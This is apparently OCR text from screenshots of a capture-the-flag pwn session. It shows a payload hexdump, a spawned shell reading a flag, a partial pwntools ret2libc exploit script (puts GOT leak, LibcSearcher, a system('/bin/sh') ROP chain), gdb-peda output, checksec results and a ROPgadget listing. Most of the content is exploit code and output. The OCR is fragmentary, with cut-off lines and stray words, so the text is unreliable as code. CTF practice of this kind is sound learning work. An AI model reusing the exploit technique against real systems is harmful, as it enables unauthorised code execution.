 shangu@qidian: ~/Desktop/pwn/buu
File Edit View Search Terminal Help
a|aaaa|
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000050 61 61 61 61 61 61 61 61 b9 06 40 00 00 00 00 00 |aaaa|aaaa|··@
·|····|
00000060 83 0c 40 00 00 00 00 00 9a ee a0 f9 cf 7f 00 00 |··@·|····|···
·|····|
00000070 40 a4 8a f9 cf 7f 00 00 0a |@···|····|·|
00000079
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
'Ciphertext\n'
'\n'
Ciphertext
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{042d6c20-7aab-4d96-a53f-45e3b6756102}\n'
flag{042d6c20-7aab-4d96-a53f-45e3b6756102}
[*] Got EOF while reading in interactive
$
Edit View Search Terminal Help
u@qidian:~/Desktop/pwn/buu$ ls
1.py ciscn core csaw csaw.py peda-se
u@qidian:~/Desktop/pwn/buu$ cd ..
u@qidian:~/Desktop/pwn$ ls
xctf
u@qidian:~/Desktop/pwn$ cd xctf/
u@qidian:~/Desktop/pwn/xctf$ ls
fsb.py int_overflow levvel0
guess_num int_overflow.py libc_32
2 guess.py level0 peda-se
.py hello_pwn level3 peda-se
hellopwn.py level3.py peda-se
u@qidian:~/Desktop/pwn/xctf$
core
csaw
csaw.py
peda-
session-c1.
txt
1.py
Save
op/pwn/buu
4(pop_edi) + p64(puts_got) +
ice!\n","1")
io.sendlineafter("Input your Plaintext to be encrypted\n",payload)
io.recvuntil('Ciphertext\n')
io.recvline()
puts_adr = u64(io.recv(7)[:-1].ljust(8,b'\x00'))
print(hex(puts_adr))
# io.interactive()
libc = LibcSearcher("puts",puts_adr)
iv = puts_adr - libc.dump("puts")
sys_adr = libc.dump("system") + iv
shell_adr = libc.dump("str_bin_sh") + iv
payload1 = '\0' + 'a' * 0x57 + p64(ret) + p64(pop_edi) + p64(shell_adr) +
p64(sys_adr)
io.sendlineafter("Input your choice!\n","1")
io.sendlineafter("Input your Plaintext to be encrypted\n",payload1)
io.interactive()
shangu@qidian: ~/Desktop/pwn/buu
File Edit View Search Terminal Help
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdc68 --> 0x400b44 (<main+28>: mov edi,0x400d98)
0008| 0x7fffffffdc70 --> 0x7fffffffdd60 --> 0x1
0016| 0x7fffffffdc78 --> 0x0
0024| 0x7fffffffdc80 --> 0x400c20 (<__libc_csu_init>: push r15)
0032| 0x7fffffffdc88 --> 0x7ffff7a03bf7 (<__libc_start_main+231>: mov ed
i,eax)
0040| 0x7fffffffdc90 --> 0x2000000000 ('')
0048| 0x7fffffffdc98 --> 0x7fffffffdd68 --> 0x7fffffffe102 ("/home/shangu/Desktop
/pwn/buu/c1")
0056| 0x7fffffffdca0 --> 0x100000000
------------------------------------------------------------------------------]
egend: code, data, rodata, value
reakpoint 1, _IO_puts (
str=0x400d58 "EEEEEEE", ' ' <repeats 28 times>, "hh iii", ' ' <repeats 1
times>) at ioputs.c:33
3 ioputs.c: No such file or directory.
db-peda$
PIE: No PIE (0x400000)
shangu@qidian:~/Desktop/pwn/buu$ checksec csaw
[*] '/home/shangu/Desktop/pwn/buu/csaw'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
shangu@qidian:~/Desktop/pwn/buu$ ROPgadget --binary ./c1 --only "pop|ret"
Gadgets information
============================================================
0x0000000000400c7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c7e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c80 : pop r14 ; pop r15 ; ret
0x0000000000400c82 : pop r15 ; ret
0x0000000000400c7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c7f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004007f0 : pop rbp ; ret
0x0000000000400aec : pop rbx ; pop rbp ; ret
0x0000000000400c83 : pop rdi ; ret
0x0000000000400c81 : pop rsi ; pop r15 ; ret
0x0000000000400c7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b9 : ret